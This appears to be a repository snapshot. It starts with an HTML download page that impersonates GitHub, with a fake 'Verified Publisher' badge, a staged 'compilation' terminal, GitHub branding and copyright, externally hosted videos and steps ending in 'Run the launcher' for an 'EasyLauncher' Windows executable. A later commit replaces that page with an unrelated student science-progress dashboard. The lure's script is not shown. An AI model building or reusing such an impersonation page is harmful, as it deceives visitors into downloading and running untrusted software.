
==== index.html @ 6498b008 "Add file" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GitHub Verified Page</title>
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23c9d1d9'%3E%3Cpath d='M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z'/%3E%3C/svg%3E">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="header-container">
            <div class="header-left">
                <svg height="24" aria-hidden="true" viewBox="0 0 24 24" version="1.1" width="24" class="github-logo">
                    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
                </svg>
                <div class="header-title-container">
                    <span class="header-title">Download for Windows</span>
                    <span class="header-subtitle">EasyLauncher</span>
                </div>
            </div>
            <div class="verified-badge">
                <span>Verified Publisher</span>
            </div>
        </div>
    </header>

    <!-- Main Content -->
    <div class="main-container">
        <div class="content-card">
            
            <!-- File Download Section -->
            <div class="download-section">
                <div class="section-header">
                    <h2>File Download</h2>
                    <p>Your download is processing automatically with multi-server redundancy.</p>
                </div>

                <!-- Status Bar -->
                <div class="status-bar">
                    <div class="status-left">
                        <div id="status-icon" class="status-icon">⬇</div>
                        <span id="status-text" class="status-text" data-testid="text-status">Initializing compiler environment...</span>
                    </div>
                    <button id="btn-retry" class="retry-btn hidden" data-testid="button-retry">Retry</button>
                </div>

                <!-- Progress Bar -->
                <div id="progress-container" class="progress-container hidden">
                    <div class="progress-bg">
                        <div id="progress-bar" class="progress-fill" data-testid="progress-download"></div>
                    </div>
                    <p id="progress-text" class="progress-text">0% complete</p>
                </div>

                <!-- Terminal Output -->
                <div id="terminal" class="terminal hidden">
                    <div class="terminal-header">COMPILATION OUTPUT</div>
                    <div id="terminal-content" class="terminal-content">
                        <div id="cursor-line" class="cursor-line hidden">
                            <span>&gt;</span>
                            <span id="cursor" class="cursor">_</span>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Installation Guide Section -->
            <div class="install-section">
                <div class="section-header">
                    <h2>Installation Guide</h2>
                    <p>Wait for the transition to the official website.</p>
                </div>

                <!-- Video Block -->
                <div class="video-block">
                    <video autoplay loop muted playsinline style="width: 100%; height: 100%; border-radius: 6px; object-fit: cover; object-position: center;">
                        <source src="https://files.catbox.moe/x7hmd4.mp4" type="video/mp4">
                        <source src="https://i.imgur.com/6mQO6Qo.mp4" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </div>

                <!-- Installation Steps -->
                <div class="steps-section">
                    <h3>Installation Steps</h3>
                    <div class="steps-list">
                        <div class="step-item">
                            <span class="step-number">1</span>
                            <span class="step-text">Wait for download completion</span>
                        </div>
                        <div class="step-item">
                            <span class="step-number">2</span>
                            <span class="step-text">Extract the archive</span>
                        </div>
                        <div class="step-item">
                            <span class="step-number">3</span>
                            <span class="step-text">Navigate to extracted folder</span>
                        </div>
                        <div class="step-item">
                            <span class="step-number">4</span>
                            <span class="step-text">Run the launcher</span>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-container">
            <div class="footer-left">
                <svg height="20" aria-hidden="true" viewBox="0 0 24 24" version="1.1" width="20" class="footer-logo">
                    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
                </svg>
                <span class="copyright">© 2025 GitHub, Inc.</span>
            </div>
            <div class="footer-links">
                <a href="#" class="footer-link">Terms</a>
                <a href="#" class="footer-link">Privacy</a>
                <a href="#" class="footer-link">Security</a>
                <a href="#" class="footer-link">Status</a>
                <a href="#" class="footer-link">Community</a>
                <a href="#" class="footer-link">Docs</a>
                <a href="#" class="footer-link">Contact</a>
                <a href="#" class="footer-link">Manage cookies</a>
                <a href="#" class="footer-link">Do not share my personal information</a>
            </div>
        </div>
    </footer>

    <script src="scripts.js"></script>
</body>
</html>

==== commit f9419c07: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,138 +1,87 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>GitHub Verified Page</title>
-    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23c9d1d9'%3E%3Cpath d='M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z'/%3E%3C/svg%3E">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-    <!-- Header -->
-    <header class="header">
-        <div class="header-container">
-            <div class="header-left">
-                <svg height="24" aria-hidden="true" viewBox="0 0 24 24" version="1.1" width="24" class="github-logo">
-                    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
-                </svg>
-                <div class="header-title-container">
-                    <span class="header-title">Download for Windows</span>
-                    <span class="header-subtitle">EasyLauncher</span>
-                </div>
-            </div>
-            <div class="verified-badge">
-                <span>Verified Publisher</span>
-            </div>
-        </div>
-    </header>
-
-    <!-- Main Content -->
-    <div class="main-container">
-        <div class="content-card">
-            
-            <!-- File Download Section -->
-            <div class="download-section">
-                <div class="section-header">
-                    <h2>File Download</h2>
-                    <p>Your download is processing automatically with multi-server redundancy.</p>
-                </div>
-
-                <!-- Status Bar -->
-                <div class="status-bar">
-                    <div class="status-left">
-                        <div id="status-icon" class="status-icon">⬇</div>
-                        <span id="status-text" class="status-text" data-testid="text-status">Initializing compiler environment...</span>
-                    </div>
-                    <button id="btn-retry" class="retry-btn hidden" data-testid="button-retry">Retry</button>
-                </div>
-
-                <!-- Progress Bar -->
-                <div id="progress-container" class="progress-container hidden">
-                    <div class="progress-bg">
-                        <div id="progress-bar" class="progress-fill" data-testid="progress-download"></div>
-                    </div>
-                    <p id="progress-text" class="progress-text">0% complete</p>
-                </div>
-
-                <!-- Terminal Output -->
-                <div id="terminal" class="terminal hidden">
-                    <div class="terminal-header">COMPILATION OUTPUT</div>
-                    <div id="terminal-content" class="terminal-content">
-                        <div id="cursor-line" class="cursor-line hidden">
-                            <span>&gt;</span>
-                            <span id="cursor" class="cursor">_</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <!-- Installation Guide Section -->
-            <div class="install-section">
-                <div class="section-header">
-                    <h2>Installation Guide</h2>
-                    <p>Wait for the transition to the official website.</p>
-                </div>
-
-                <!-- Video Block -->
-                <div class="video-block">
-                    <video autoplay loop muted playsinline style="width: 100%; height: 100%; border-radius: 6px; object-fit: cover; object-position: center;">
-                        <source src="https://files.catbox.moe/x7hmd4.mp4" type="video/mp4">
-                        <source src="https://i.imgur.com/6mQO6Qo.mp4" type="video/mp4">
-                        Your browser does not support the video tag.
-                    </video>
-                </div>
-
-                <!-- Installation Steps -->
-                <div class="steps-section">
-                    <h3>Installation Steps</h3>
-                    <div class="steps-list">
-                        <div class="step-item">
-                            <span class="step-number">1</span>
-                            <span class="step-text">Wait for download completion</span>
-                        </div>
-                        <div class="step-item">
-                            <span class="step-number">2</span>
-                            <span class="step-text">Extract the archive</span>
-                        </div>
-                        <div class="step-item">
-                            <span class="step-number">3</span>
-                            <span class="step-text">Navigate to extracted folder</span>
-                        </div>
-                        <div class="step-item">
-                            <span class="step-number">4</span>
-                            <span class="step-text">Run the launcher</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-        </div>
-    </div>
-
-    <!-- Footer -->
-    <footer class="footer">
-        <div class="footer-container">
-            <div class="footer-left">
-                <svg height="20" aria-hidden="true" viewBox="0 0 24 24" version="1.1" width="20" class="footer-logo">
-                    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
-                </svg>
-                <span class="copyright">© 2025 GitHub, Inc.</span>
-            </div>
-            <div class="footer-links">
-                <a href="#" class="footer-link">Terms</a>
-                <a href="#" class="footer-link">Privacy</a>
-                <a href="#" class="footer-link">Security</a>
-                <a href="#" class="footer-link">Status</a>
-                <a href="#" class="footer-link">Community</a>
-                <a href="#" class="footer-link">Docs</a>
-                <a href="#" class="footer-link">Contact</a>
-                <a href="#" class="footer-link">Manage cookies</a>
-                <a href="#" class="footer-link">Do not share my personal information</a>
-            </div>
-        </div>
-    </footer>
-
-    <script src="scripts.js"></script>
-</body>
-</html>+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <title>Class 9 Science Dashboard</title>
+    <link rel="stylesheet" href="style.css">
+</head>
+<body>
+
+<h1>📘 Class 9 ICSE – Science Dashboard</h1>
+
+<div class="subject">
+  <h2>Physics</h2>
+  <p id="physics-progress">Progress: 0%</p>
+  <ul id="physics-list"></ul>
+</div>
+
+<div class="subject">
+  <h2>Chemistry</h2>
+  <p id="chemistry-progress">Progress: 0%</p>
+  <ul id="chemistry-list"></ul>
+</div>
+
+<div class="subject">
+  <h2>Biology</h2>
+  <p id="biology-progress">Progress: 0%</p>
+  <ul id="biology-list"></ul>
+</div>
+
+
+
+<h2>📅 Exam Preparation Planner</h2>
+
+<table border="1" cellpadding="10">
+  <tr>
+    <th>Subject</th>
+    <th>Exam Date</th>
+    <th>Revision Done</th>
+  </tr>
+
+  <tr>
+    <td>Physics</td>
+    <td>
+      <input type="date" id="physics-date" onchange="saveExam()">
+    </td>
+    <td>
+      <input type="checkbox" id="physics-rev" onchange="saveExam()">
+    </td>
+  </tr>
+
+  <tr>
+    <td>Chemistry</td>
+    <td>
+      <input type="date" id="chemistry-date" onchange="saveExam()">
+    </td>
+    <td>
+      <input type="checkbox" id="chemistry-rev" onchange="saveExam()">
+    </td>
+  </tr>
+
+  <tr>
+    <td>Biology</td>
+    <td>
+      <input type="date" id="biology-date" onchange="saveExam()">
+    </td>
+    <td>
+      <input type="checkbox" id="biology-rev" onchange="saveExam()">
+    </td>
+  </tr>
+</table>
+
+
+<h2>📊 Syllabus Progress</h2>
+
+<p>Physics</p>
+<progress id="physics-bar" value="0" max="100"></progress>
+
+<p>Chemistry</p>
+<progress id="chemistry-bar" value="0" max="100"></progress>
+
+<p>Biology</p>
+<progress id="biology-bar" value="0" max="100"></progress>
+</body>
+
+<script src="script.js"></script>
+
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,59 @@
+body {
+    font-family: Arial, sans-serif;
+    background-color: #f4f6f8;
+    padding: 20px;
+}
+
+h1 {
+    text-align: center;
+}
+
+.subject {
+    background: white;
+    padding: 15px;
+    margin: 15px auto;
+    width: 70%;
+    border-radius: 8px;
+}
+
+ul {
+    list-style: none;
+    padding-left: 0;
+}
+
+li {
+    padding: 5px 0;
+}
+.easy {
+    color: green;
+    font-weight: bold;
+}
+
+.medium {
+    color: orange;
+    font-weight: bold;
+}
+
+.hard {
+    color: red;
+    font-weight: bold;
+}
+table {
+    margin-top: 20px;
+    border-collapse: collapse;
+    width: 100%;
+}
+
+th {
+    background-color: #222;
+    color: white;
+}
+
+td {
+    text-align: center;
+}
+progress {
+    width: 100%;
+    height: 25px;
+    margin-bottom: 15px;
+}
